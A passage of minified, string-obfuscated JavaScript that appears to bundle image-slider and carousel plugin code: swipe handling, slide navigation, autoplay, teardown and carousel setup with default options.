k(t),!1;}},z=function(){r[_x33225[2289]]={start:{x:0,y:0},end:{x:0,y:0}},r[_x33225[1301]][_x33225[2133]](_x33225[2290],q),r[_x33225[1301]][_x33225[583]](_x33225[619],_x33225[2291],function(t){r[_x33225[1301]][_x33225[797]](_x33225[2292])&&(t[_x33225[608]](),r[_x33225[1301]][_x33225[795]](_x33225[2292]));});},q=function(t){if(r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[475]),r[_x33225[2168]])t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]);else{r[_x33225[2289]][_x33225[2293]]=s[_x33225[914]]();var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e];r[_x33225[2289]][_x33225[149]][_x33225[52]]=i[0][_x33225[632]],r[_x33225[2289]][_x33225[149]][_x33225[987]]=i[0][_x33225[636]],r[_x33225[1301]][_x33225[219]](0)[_x33225[2295]]&&(r[_x33225[2296]]=e[_x33225[2296]],r[_x33225[1301]][_x33225[219]](0)[_x33225[2295]](r[_x33225[2296]])),r[_x33225[1301]][_x33225[2133]](_x33225[2297],H),r[_x33225[1301]][_x33225[2133]](_x33225[2298],B),r[_x33225[1301]][_x33225[2133]](_x33225[2299],F);}},F=function(t){_(r[_x33225[2289]][_x33225[2293]][_x33225[527]],_x33225[2225],0),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]),r[_x33225[1301]][_x33225[2231]](_x33225[2299],F),r[_x33225[1301]][_x33225[2231]](_x33225[2297],H),r[_x33225[1301]][_x33225[2231]](_x33225[2298],B),r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]]&&r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]](r[_x33225[2296]]);},H=function(t){var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e],n=Math[_x33225[58]](i[0][_x33225[632]]-r[_x33225[2289]][_x33225[149]][_x33225[52]]),s=Math[_x33225[58]](i[0][_x33225[636]]-r[_x33225[2289]][_x33225[149]][_x33225[987]]),o=0,a=0;3*n>s&&r[_x33225[2156]][_x33225[2301]]?t[_x33225[608]]():3*s>n&&r[_x33225[2156]][_x33225[2302]]&&t[_x33225[608]](),_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2303]]&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(a=i[0][_x33225[632]]-r[_x33225[2289]][_x33225[149]][_x33225[52]],o=r[_x33225[2289]][_x33225[2293]][_x33225[527]]+a):(a=i[0][_x33225[636]]-r[_x33225[2289]][_x33225[149]][_x33225[987]],o=r[_x33225[2289]][_x33225[2293]][_x33225[397]]+a),_(o,_x33225[2225],0));},B=function(t){r[_x33225[1301]][_x33225[2231]](_x33225[2297],H),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]);var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e],n=0,o=0;r[_x33225[2289]][_x33225[150]][_x33225[52]]=i[0][_x33225[632]],r[_x33225[2289]][_x33225[150]][_x33225[987]]=i[0][_x33225[636]],_x33225[1142]===r[_x33225[2156]][_x33225[2172]]?(o=Math[_x33225[58]](r[_x33225[2289]][_x33225[149]][_x33225[52]]-r[_x33225[2289]][_x33225[150]][_x33225[52]]),o>=r[_x33225[2156]][_x33225[2304]]&&(r[_x33225[2289]][_x33225[149]][_x33225[52]]>r[_x33225[2289]][_x33225[150]][_x33225[52]]?s[_x33225[2271]]():s[_x33225[2272]](),s[_x33225[2270]]())):(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(o=r[_x33225[2289]][_x33225[150]][_x33225[52]]-r[_x33225[2289]][_x33225[149]][_x33225[52]],n=r[_x33225[2289]][_x33225[2293]][_x33225[527]]):(o=r[_x33225[2289]][_x33225[150]][_x33225[987]]-r[_x33225[2289]][_x33225[149]][_x33225[987]],n=r[_x33225[2289]][_x33225[2293]][_x33225[397]]),!r[_x33225[2156]][_x33225[2202]]&&(0===r[_x33225[838]][_x33225[498]]&&o>0||r[_x33225[838]][_x33225[461]]&&o<0)?_(n,_x33225[2225],200):Math[_x33225[58]](o)>=r[_x33225[2156]][_x33225[2304]]?(o<0?s[_x33225[2271]]():s[_x33225[2272]](),s[_x33225[2270]]()):_(n,_x33225[2225],200)),r[_x33225[1301]][_x33225[2231]](_x33225[2298],B),r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]]&&r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]](r[_x33225[2296]]);},W=function(e){if(r[_x33225[2209]])if(r[_x33225[2168]])window[_x33225[234]](W,10);else{var i=t(window)[_x33225[87]](),n=t(window)[_x33225[246]]();o===i&&a===n||(o=i,a=n,s[_x33225[2207]](),r[_x33225[2156]][_x33225[2305]][_x33225[105]](s,r[_x33225[838]][_x33225[498]]));}},U=function(t){var e=g();r[_x33225[2156]][_x33225[2204]]&&!r[_x33225[2156]][_x33225[1442]]&&(r[_x33225[1186]][_x33225[184]](_x33225[2205],_x33225[121]),r[_x33225[1186]][_x33225[31]](t,t+e)[_x33225[184]](_x33225[2205],_x33225[122]));},X=function(t){return t<0?r[_x33225[2156]][_x33225[2202]]?m()-1:r[_x33225[838]][_x33225[498]]:t>=m()?r[_x33225[2156]][_x33225[2202]]?0:r[_x33225[838]][_x33225[498]]:t;};return s[_x33225[2275]]=function(e,i){var n,o,a,l,c=!0,u=0,h={left:0,top:0},p=null;if(r[_x33225[2279]]=r[_x33225[838]][_x33225[498]],r[_x33225[838]][_x33225[498]]=X(e),!r[_x33225[2168]]&&r[_x33225[838]][_x33225[498]]!==r[_x33225[2279]]){if(r[_x33225[2168]]=!0,c=r[_x33225[2156]][_x33225[2306]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]]),_x33225[9]!=typeof c&&!c)return r[_x33225[838]][_x33225[498]]=r[_x33225[2279]],void(r[_x33225[2168]]=!1);_x33225[1184]===i?r[_x33225[2156]][_x33225[2307]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]])||(c=!1):_x33225[1183]===i&&(r[_x33225[2156]][_x33225[2308]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]])||(c=!1)),r[_x33225[838]][_x33225[461]]=r[_x33225[838]][_x33225[498]]>=m()-1,(r[_x33225[2156]][_x33225[2191]]||r[_x33225[2156]][_x33225[2234]])&&$(r[_x33225[838]][_x33225[498]]),r[_x33225[2156]][_x33225[2169]]&&j(),_x33225[1142]===r[_x33225[2156]][_x33225[2172]]?(r[_x33225[2156]][_x33225[2206]]&&r[_x33225[1301]][_x33225[246]]()!==d()&&r[_x33225[1301]][_x33225[751]]({height:d()},r[_x33225[2156]][_x33225[2309]]),r[_x33225[1186]][_x33225[108]](_x33225[1291])[_x33225[2310]](r[_x33225[2156]][_x33225[748]])[_x33225[142]]({zIndex:0}),r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]])[_x33225[142]](_x33225[1903],r[_x33225[2156]][_x33225[2193]]+1)[_x33225[2311]](r[_x33225[2156]][_x33225[748]],function(){t(this)[_x33225[142]](_x33225[1903],r[_x33225[2156]][_x33225[2193]]),D();})):(r[_x33225[2156]][_x33225[2206]]&&r[_x33225[1301]][_x33225[246]]()!==d()&&r[_x33225[1301]][_x33225[751]]({height:d()},r[_x33225[2156]][_x33225[2309]]),!r[_x33225[2156]][_x33225[2202]]&&r[_x33225[1195]]&&r[_x33225[838]][_x33225[461]]?_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(p=r[_x33225[1186]][_x33225[205]](r[_x33225[1186]][_x33225[13]]-1),h=p[_x33225[914]](),u=r[_x33225[1301]][_x33225[87]]()-p[_x33225[2224]]()):(n=r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2159]],h=r[_x33225[1186]][_x33225[205]](n)[_x33225[914]]()):r[_x33225[1195]]&&r[_x33225[838]][_x33225[461]]&&_x33225[1183]===i?(o=1===r[_x33225[2156]][_x33225[2215]]?r[_x33225[2156]][_x33225[2160]]-v():(m()-1)*v()-(r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2160]]),p=s[_x33225[1186]](_x33225[2287])[_x33225[205]](o),h=p[_x33225[914]]()):_x33225[1184]===i&&0===r[_x33225[838]][_x33225[498]]?(h=s[_x33225[185]](_x33225[2312])[_x33225[205]](r[_x33225[2156]][_x33225[2160]])[_x33225[914]](),r[_x33225[838]][_x33225[461]]=!1):e>=0&&(l=e*parseInt(v()),h=r[_x33225[1186]][_x33225[205]](l)[_x33225[914]]()),_x33225[9]!=typeof h?(a=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-(h[_x33225[527]]-u):-h[_x33225[397]],_(a,_x33225[1166],r[_x33225[2156]][_x33225[748]])):r[_x33225[2168]]=!1),r[_x33225[2156]][_x33225[2204]]&&U(r[_x33225[838]][_x33225[498]]*v());}},s[_x33225[2271]]=function(){if(r[_x33225[2156]][_x33225[2202]]||!r[_x33225[838]][_x33225[461]]){var t=parseInt(r[_x33225[838]][_x33225[498]])+1;s[_x33225[2275]](t,_x33225[1184]);}},s[_x33225[2272]]=function(){if(r[_x33225[2156]][_x33225[2202]]||0!==r[_x33225[838]][_x33225[498]]){var t=parseInt(r[_x33225[838]][_x33225[498]])-1;s[_x33225[2275]](t,_x33225[1183]);}},s[_x33225[2273]]=function(t){r[_x33225[756]]||(r[_x33225[756]]=setInterval(function(){_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?s[_x33225[2271]]():s[_x33225[2272]]();},r[_x33225[2156]][_x33225[1169]]),r[_x33225[2156]][_x33225[2199]]&&t!==!0&&O(_x33225[278]));},s[_x33225[2270]]=function(t){r[_x33225[756]]&&(clearInterval(r[_x33225[756]]),r[_x33225[756]]=null,r[_x33225[2156]][_x33225[2199]]&&t!==!0&&O(_x33225[149]));},s[_x33225[2313]]=function(){return r[_x33225[838]][_x33225[498]];},s[_x33225[2314]]=function(){return r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]);},s[_x33225[2315]]=function(t){return r[_x33225[1186]][_x33225[205]](t);},s[_x33225[2316]]=function(){return r[_x33225[1186]][_x33225[13]];},s[_x33225[2317]]=function(){return r[_x33225[2168]];},s[_x33225[2207]]=function(){r[_x33225[1186]][_x33225[182]](s[_x33225[185]](_x33225[2287]))[_x33225[2224]](f()),r[_x33225[1301]][_x33225[142]](_x33225[246],d()),r[_x33225[2156]][_x33225[1442]]||y(),r[_x33225[838]][_x33225[461]]&&(r[_x33225[838]][_x33225[498]]=m()-1),r[_x33225[838]][_x33225[498]]>=m()&&(r[_x33225[838]][_x33225[461]]=!0),r[_x33225[2156]][_x33225[2191]]&&!r[_x33225[2156]][_x33225[2234]]&&(w(),$(r[_x33225[838]][_x33225[498]])),r[_x33225[2156]][_x33225[2204]]&&U(r[_x33225[838]][_x33225[498]]*v());},s[_x33225[2318]]=function(){r[_x33225[2209]]&&(r[_x33225[2209]]=!1,t(_x33225[2287],this)[_x33225[599]](),r[_x33225[1186]][_x33225[110]](function(){void 0!==t(this)[_x33225[76]](_x33225[2181])?t(this)[_x33225[184]](_x33225[147],t(this)[_x33225[76]](_x33225[2181])):t(this)[_x33225[774]](_x33225[147]);}),void 0!==t(this)[_x33225[76]](_x33225[2181])?this[_x33225[184]](_x33225[147],t(this)[_x33225[76]](_x33225[2181])):t(this)[_x33225[774]](_x33225[147]),t(this)[_x33225[2319]]()[_x33225[2319]](),r[_x33225[2169]][_x33225[2194]]&&r[_x33225[2169]][_x33225[2194]][_x33225[599]](),r[_x33225[2169]][_x33225[1184]]&&r[_x33225[2169]][_x33225[1184]][_x33225[599]](),r[_x33225[2169]][_x33225[1183]]&&r[_x33225[2169]][_x33225[1183]][_x33225[599]](),r[_x33225[2235]]&&r[_x33225[2156]][_x33225[2169]]&&!r[_x33225[2156]][_x33225[2234]]&&r[_x33225[2235]][_x33225[599]](),t(_x33225[2320],this)[_x33225[599]](),r[_x33225[2169]][_x33225[2259]]&&r[_x33225[2169]][_x33225[2259]][_x33225[599]](),clearInterval(r[_x33225[756]]),r[_x33225[2156]][_x33225[2210]]&&t(window)[_x33225[2231]](_x33225[1260],W),r[_x33225[2156]][_x33225[2214]]&&t(document)[_x33225[2231]](_x33225[1178],I),t(this)[_x33225[535]](_x33225[2155]));},s[_x33225[2321]]=function(e){void 0!==e&&(n=e),s[_x33225[2318]](),l(),t(s)[_x33225[76]](_x33225[2155],this);},l(),t(s)[_x33225[76]](_x33225[2155],this),this;}};}),function(t,e,i,n){function r(e,i){this[_x33225[2156]]=null,this[_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],i),this[_x33225[1148]]=t(e),this[_x33225[2323]]={},this[_x33225[2048]]={},this[_x33225[2324]]={},this[_x33225[2325]]=null,this[_x33225[2326]]=null,this[_x33225[2327]]=[],this[_x33225[2328]]=null,this[_x33225[2329]]=null,this[_x33225[2330]]=[],this[_x33225[2331]]=[],this[_x33225[2332]]=[],this[_x33225[2333]]=[],this[_x33225[2334]]={},this[_x33225[2335]]=[],this[_x33225[2336]]={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this[_x33225[2337]]={current:{},tags:{initializing:[_x33225[2338]],animating:[_x33225[2338]],dragging:[_x33225[2339]]}},t[_x33225[110]]([_x33225[2340],_x33225[2341]],t[_x33225[279]](function(e,i){this[_x33225[2323]][i]=t[_x33225[279]](this[i],this);},this)),t[_x33225[110]](r[_x33225[2342]],t[_x33225[279]](function(t,e){this[_x33225[2048]][t[_x33225[38]](0)[_x33225[69]]()+t[_x33225[31]](1)]=new e(this);},this)),t[_x33225[110]](r[_x33225[2343]],t[_x33225[279]](function(e,i){this[_x33225[2335]][_x33225[156]]({filter:i[_x33225[108]],run:t[_x33225[279]](i[_x33225[268]],this)});},this)),this[_x33225[591]](),this[_x33225[2344]]();}r[_x33225[2322]]={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:_x33225[745],info:!1,nestedItemSelector:!1,itemElement:_x33225[162],stageElement:_x33225[162],refreshClass:_x33225[2345],loadedClass:_x33225[2346],loadingClass:_x33225[2347],rtlClass:_x33225[2348],responsiveClass:_x33225[2349],dragClass:_x33225[2350],itemClass:_x33225[2351],stageClass:_x33225[2352],stageOuterClass:_x33225[2353],grabClass:_x33225[2354]},r[_x33225[226]]={Default:_x33225[2355],Inner:_x33225[927],Outer:_x33225[928]},r[_x33225[2356]]={Event:_x33225[116],State:_x33225[831]},r[_x33225[2342]]={},r[_x33225[2343]]=[{filter:[_x33225[87],_x33225[2156]],run:function(){this[_x33225[2329]]=this[_x33225[1148]][_x33225[87]]();}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){t[_x33225[2358]]=this[_x33225[2330]]&&this[_x33225[2330]][this[_x33225[348]](this[_x33225[2325]])];}},{filter:[_x33225[2357],_x33225[2156]],run:function(){this[_x33225[2359]][_x33225[1186]](_x33225[2360])[_x33225[599]]();}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=this[_x33225[2156]][_x33225[224]]||_x33225[29],i=!this[_x33225[2156]][_x33225[2361]],n=this[_x33225[2156]][_x33225[2362]],r={width:_x33225[720],'margin-left':n?e:_x33225[29],'margin-right':n?_x33225[29]:e};!i&&this[_x33225[2359]][_x33225[1186]]()[_x33225[142]](r),t[_x33225[142]]=r;}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=(this[_x33225[87]]()/this[_x33225[2156]][_x33225[2357]])[_x33225[66]](3)-this[_x33225[2156]][_x33225[224]],i=null,n=this[_x33225[2330]][_x33225[13]],r=!this[_x33225[2156]][_x33225[2361]],s=[];for(t[_x33225[2357]]={merge:!1,width:e};n--;)i=this[_x33225[2332]][n],i=this[_x33225[2156]][_x33225[2363]]&&Math[_x33225[1708]](i,this[_x33225[2156]][_x33225[2357]])||i,t[_x33225[2357]][_x33225[157]]=i>1||t[_x33225[2357]][_x33225[157]],s[n]=r?e*i:this[_x33225[2330]][n][_x33225[87]]();this[_x33225[2333]]=s;}},{filter:[_x33225[2357],_x33225[2156]],run:function(){var e=[],i=this[_x33225[2330]],n=this[_x33225[2156]],r=Math[_x33225[221]](2*n[_x33225[2357]],4),s=2*Math[_x33225[2223]](i[_x33225[13]]/2),o=n[_x33225[2364]]&&i[_x33225[13]]?n[_x33225[2365]]?r:Math[_x33225[221]](r,s):0,a=_x33225[29],l=_x33225[29];for(o/=2;o--;)e[_x33225[156]](this[_x33225[2366]](e[_x33225[13]]/2,!0)),a+=i[e[e[_x33225[13]]-1]][0][_x33225[195]],e[_x33225[156]](this[_x33225[2366]](i[_x33225[13]]-1-(e[_x33225[13]]-1)/2,!0)),l=i[e[e[_x33225[13]]-1]][0][_x33225[195]]+l;this[_x33225[2331]]=e,t(a)[_x33225[82]](_x33225[2367])[_x33225[209]](this[_x33225[2359]]),t(l)[_x33225[82]](_x33225[2367])[_x33225[2368]](this[_x33225[2359]]);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(){for(var t=this[_x33225[2156]][_x33225[2362]]?1:-1,e=this[_x33225[2331]][_x33225[13]]+this[_x33225[2330]][_x33225[13]],i=-1,n=0,r=0,s=[];++i<e;)n=s[i-1]||0,r=this[_x33225[2333]][this[_x33225[348]](i)]+this[_x33225[2156]][_x33225[224]],s[_x33225[156]](n+r*t);this[_x33225[2327]]=s;}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(){var t=this[_x33225[2156]][_x33225[2369]],e=this[_x33225[2327]],i={width:Math[_x33225[2223]](Math[_x33225[58]](e[e[_x33225[13]]-1]))+2*t,'padding-left':t||_x33225[29],'padding-right':t||_x33225[29]};this[_x33225[2359]][_x33225[142]](i);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){var e=this[_x33225[2327]][_x33225[13]],i=!this[_x33225[2156]][_x33225[2361]],n=this[_x33225[2359]][_x33225[1186]]();if(i&&t[_x33225[2357]][_x33225[157]])for(;e--;)t[_x33225[142]][_x33225[87]]=this[_x33225[2333]][this[_x33225[348]](e)],n[_x33225[205]](e)[_x33225[142]](t[_x33225[142]]);else i&&(t[_x33225[142]][_x33225[87]]=t[_x33225[2357]][_x33225[87]],n[_x33225[142]](t[_x33225[142]]));}},{filter:[_x33225[2357]],run:function(){this[_x33225[2327]][_x33225[13]]<1&&this[_x33225[2359]][_x33225[774]](_x33225[147]);}},{filter:[_x33225[87],_x33225[2357],_x33225[2156]],run:function(t){t[_x33225[2358]]=t[_x33225[2358]]?this[_x33225[2359]][_x33225[1186]]()[_x33225[498]](t[_x33225[2358]]):0,t[_x33225[2358]]=Math[_x33225[221]](this[_x33225[2370]](),Math[_x33225[1708]](this[_x33225[2371]](),t[_x33225[2358]])),this[_x33225[2225]](t[_x33225[2358]]);}},{filter:[_x33225[914]],run:function(){this[_x33225[751]](this[_x33225[2372]](this[_x33225[2325]]));}},{filter:[_x33225[87],_x33225[914],_x33225[2357],_x33225[2156]],run:function(){var t,e,i,n,r=this[_x33225[2156]][_x33225[2362]]?1:-1,s=2*this[_x33225[2156]][_x33225[2369]],o=this[_x33225[2372]](this[_x33225[2358]]())+s,a=o+this[_x33225[87]]()*r,l=[];for(i=0,n=this[_x33225[2327]][_x33225[13]];i<n;i++)t=this[_x33225[2327]][i-1]||0,e=Math[_x33225[58]](this[_x33225[2327]][i])+s*r,(this[_x33225[2373]](t,_x33225[2374],o)&&this[_x33225[2373]](t,_x33225[494],a)||this[_x33225[2373]](e,_x33225[493],o)&&this[_x33225[2373]](e,_x33225[494],a))&&l[_x33225[156]](i);this[_x33225[2359]][_x33225[1186]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[2359]][_x33225[1186]](_x33225[2375]+l[_x33225[30]](_x33225[2376])+_x33225[371])[_x33225[82]](_x33225[838]),this[_x33225[2156]][_x33225[1693]]&&(this[_x33225[2359]][_x33225[1186]](_x33225[2377])[_x33225[795]](_x33225[1693]),this[_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[2358]]())[_x33225[82]](_x33225[1693]));}}],r[_x33225[233]][_x33225[2344]]=function(){if(this[_x33225[1306]](_x33225[2378]),this[_x33225[85]](_x33225[2344]),this[_x33225[1148]][_x33225[796]](this[_x33225[2156]][_x33225[2379]],this[_x33225[2156]][_x33225[2362]]),this[_x33225[2156]][_x33225[2361]]&&!this[_x33225[491]](_x33225[2380])){var e,i,r;e=this[_x33225[1148]][_x33225[185]](_x33225[1032]),i=this[_x33225[2156]][_x33225[2381]]?_x33225[73]+this[_x33225[2156]][_x33225[2381]]:n,r=this[_x33225[1148]][_x33225[1186]](i)[_x33225[87]](),e[_x33225[13]]&&r<=0&&this[_x33225[2382]](e);}this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2383]]),this[_x33225[2359]]=t(_x33225[493]+this[_x33225[2156]][_x33225[2384]]+_x33225[2385]+this[_x33225[2156]][_x33225[2386]]+_x33225[2387])[_x33225[1189]](_x33225[2182]+this[_x33225[2156]][_x33225[2388]]+_x33225[2387]),this[_x33225[1148]][_x33225[677]](this[_x33225[2359]][_x33225[878]]()),this[_x33225[71]](this[_x33225[1148]][_x33225[1186]]()[_x33225[2112]](this[_x33225[2359]][_x33225[878]]())),this[_x33225[1148]][_x33225[491]](_x33225[1291])?this[_x33225[1368]]():this[_x33225[1443]](_x33225[87]),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2383]])[_x33225[82]](this[_x33225[678]][_x33225[2389]]),this[_x33225[2390]](),this[_x33225[1307]](_x33225[2378]),this[_x33225[85]](_x33225[2209]);},r[_x33225[233]][_x33225[591]]=function(){var e=this[_x33225[1301]](),i=this[_x33225[678]][_x33225[2210]],n=-1,r=null;i?(t[_x33225[110]](i,function(t){t<=e&&t>n&&(n=Number(t));}),r=t[_x33225[132]]({},this[_x33225[678]],i[n]),_x33225[99]==typeof r[_x33225[2369]]&&(r[_x33225[2369]]=r[_x33225[2369]]()),delete r[_x33225[2210]],r[_x33225[2391]]&&this[_x33225[1148]][_x33225[184]](_x33225[283],this[_x33225[1148]][_x33225[184]](_x33225[283])[_x33225[71]](new RegExp(_x33225[455]+this[_x33225[678]][_x33225[2391]]+_x33225[2392],_x33225[63]),_x33225[339]+n))):r=t[_x33225[132]]({},this[_x33225[678]]),this[_x33225[85]](_x33225[666],{property:{name:_x33225[2156],value:r}}),this[_x33225[2328]]=n,this[_x33225[2156]]=r,this[_x33225[1443]](_x33225[2156]),this[_x33225[85]](_x33225[2393],{property:{name:_x33225[2156],value:this[_x33225[2156]]}});},r[_x33225[233]][_x33225[2394]]=function(){this[_x33225[2156]][_x33225[2361]]&&(this[_x33225[2156]][_x33225[2369]]=!1,this[_x33225[2156]][_x33225[157]]=!1);},r[_x33225[233]][_x33225[2395]]=function(e){var i=this[_x33225[85]](_x33225[2395],{content:e});return i[_x33225[76]]||(i[_x33225[76]]=t(_x33225[493]+this[_x33225[2156]][_x33225[2396]]+_x33225[2397])[_x33225[82]](this[_x33225[678]][_x33225[2398]])[_x33225[677]](e)),this[_x33225[85]](_x33225[2399],{content:i[_x33225[76]]}),i[_x33225[76]];},r[_x33225[233]][_x33225[1117]]=function(){for(var e=0,i=this[_x33225[2335]][_x33225[13]],n=t[_x33225[279]](function(t){return this[t];},this[_x33225[2334]]),r={};e<i;)(this[_x33225[2334]][_x33225[1898]]||t[_x33225[104]](this[_x33225[2335]][e][_x33225[108]],n)[_x33225[13]]>0)&&this[_x33225[2335]][e][_x33225[268]](r),e++;this[_x33225[2334]]={},!this[_x33225[491]](_x33225[2400])&&this[_x33225[1306]](_x33225[2400]);},r[_x33225[233]][_x33225[87]]=function(t){switch(t=t||r[_x33225[226]][_x33225[2401]]){case r[_x33225[226]][_x33225[2402]]:case r[_x33225[226]][_x33225[2403]]:return this[_x33225[2329]];default:return this[_x33225[2329]]-2*this[_x33225[2156]][_x33225[2369]]+this[_x33225[2156]][_x33225[224]];}},r[_x33225[233]][_x33225[1368]]=function(){this[_x33225[1306]](_x33225[2404]),this[_x33225[85]](_x33225[1368]),this[_x33225[591]](),this[_x33225[2394]](),this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2405]]),this[_x33225[1117]](),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2405]]),this[_x33225[1307]](_x33225[2404]),this[_x33225[85]](_x33225[2406]);},r[_x33225[233]][_x33225[2341]]=function(){e[_x33225[760]](this[_x33225[2407]]),this[_x33225[2407]]=e[_x33225[234]](this[_x33225[2323]][_x33225[2340]],this[_x33225[2156]][_x33225[2408]]);},r[_x33225[233]][_x33225[2340]]=function(){return!!this[_x33225[2330]][_x33225[13]]&&(this[_x33225[2329]]!==this[_x33225[1148]][_x33225[87]]()&&(!!this[_x33225[1148]][_x33225[491]](_x33225[1291])&&(this[_x33225[1306]](_x33225[2409]),this[_x33225[85]](_x33225[1260])[_x33225[609]]()?(this[_x33225[1307]](_x33225[2409]),!1):(this[_x33225[1443]](_x33225[87]),this[_x33225[1368]](),this[_x33225[1307]](_x33225[2409]),void this[_x33225[85]](_x33225[2410])))));},r[_x33225[233]][_x33225[2390]]=function(){t[_x33225[393]][_x33225[1131]]&&this[_x33225[2359]][_x33225[583]](t[_x33225[393]][_x33225[1131]][_x33225[150]]+_x33225[2411],t[_x33225[279]](this[_x33225[2412]],this)),this[_x33225[2156]][_x33225[2210]]!==!1&&this[_x33225[583]](e,_x33225[1260],this[_x33225[2323]][_x33225[2341]]),this[_x33225[2156]][_x33225[2413]]&&(this[_x33225[1148]][_x33225[82]](this[_x33225[678]][_x33225[2414]]),this[_x33225[2359]][_x33225[583]](_x33225[2415],t[_x33225[279]](this[_x33225[2416]],this)),this[_x33225[2359]][_x33225[583]](_x33225[2417],function(){return!1;})),this[_x33225[2156]][_x33225[2418]]&&(this[_x33225[2359]][_x33225[583]](_x33225[2419],t[_x33225[279]](this[_x33225[2416]],this)),this[_x33225[2359]][_x33225[583]](_x33225[2420],t[_x33225[279]](this[_x33225[2421]],this)));},r[_x33225[233]][_x33225[2416]]=function(e){var n=null;3!==e[_x33225[627]]&&(t[_x33225[393]][_x33225[1756]]?(n=this[_x33225[2359]][_x33225[142]](_x33225[1756])[_x33225[71]](/.*\(|\)| /g,_x33225[29])[_x33225[137]](_x33225[338]),n={x:n[16===n[_x33225[13]]?12:4],y:n[16===n[_x33225[13]]?13:5]}):(n=this[_x33225[2359]][_x33225[914]](),n={x:this[_x33225[2156]][_x33225[2362]]?n[_x33225[527]]+this[_x33225[2359]][_x33225[87]]()-this[_x33225[87]]()+this[_x33225[2156]][_x33225[224]]:n[_x33225[527]],y:n[_x33225[397]]}),this[_x33225[491]](_x33225[2422])&&(t[_x33225[393]][_x33225[1756]]?this[_x33225[751]](n[_x33225[52]]):this[_x33225[2359]][_x33225[278]](),this[_x33225[1443]](_x33225[914])),this[_x33225[1148]][_x33225[796]](this[_x33225[678]][_x33225[2423]],_x33225[2424]===e[_x33225[17]]),this[_x33225[748]](0),this[_x33225[2336]][_x33225[963]]=new Date()[_x33225[2021]](),this[_x33225[2336]][_x33225[605]]=t(e[_x33225[605]]),this[_x33225[2336]][_x33225[2425]][_x33225[149]]=n,this[_x33225[2336]][_x33225[2425]][_x33225[2358]]=n,this[_x33225[2336]][_x33225[2426]]=this[_x33225[2426]](e),t(i)[_x33225[583]](_x33225[2427],t[_x33225[279]](this[_x33225[2421]],this)),t(i)[_x33225[1129]](_x33225[2428],t[_x33225[279]](function(e){var n=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](e));t(i)[_x33225[583]](_x33225[2428],t[_x33225[279]](this[_x33225[2430]],this)),Math[_x33225[58]](n[_x33225[52]])<Math[_x33225[58]](n[_x33225[987]])&&this[_x33225[491]](_x33225[2400])||(e[_x33225[608]](),this[_x33225[1306]](_x33225[2431]),this[_x33225[85]](_x33225[2432]));},this)));},r[_x33225[233]][_x33225[2430]]=function(t){var e=null,i=null,n=null,r=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](t)),s=this[_x33225[2429]](this[_x33225[2336]][_x33225[2425]][_x33225[149]],r);this[_x33225[491]](_x33225[2431])&&(t[_x33225[608]](),this[_x33225[2156]][_x33225[2364]]?(e=this[_x33225[2372]](this[_x33225[2370]]()),i=this[_x33225[2372]](this[_x33225[2371]]()+1)-e,s[_x33225[52]]=((s[_x33225[52]]-e)%i+i)%i+e):(e=this[_x33225[2156]][_x33225[2362]]?this[_x33225[2372]](this[_x33225[2371]]()):this[_x33225[2372]](this[_x33225[2370]]()),i=this[_x33225[2156]][_x33225[2362]]?this[_x33225[2372]](this[_x33225[2370]]()):this[_x33225[2372]](this[_x33225[2371]]()),n=this[_x33225[2156]][_x33225[2433]]?-1*r[_x33225[52]]/5:0,s[_x33225[52]]=Math[_x33225[221]](Math[_x33225[1708]](s[_x33225[52]],e+n),i+n)),this[_x33225[2336]][_x33225[2425]][_x33225[2358]]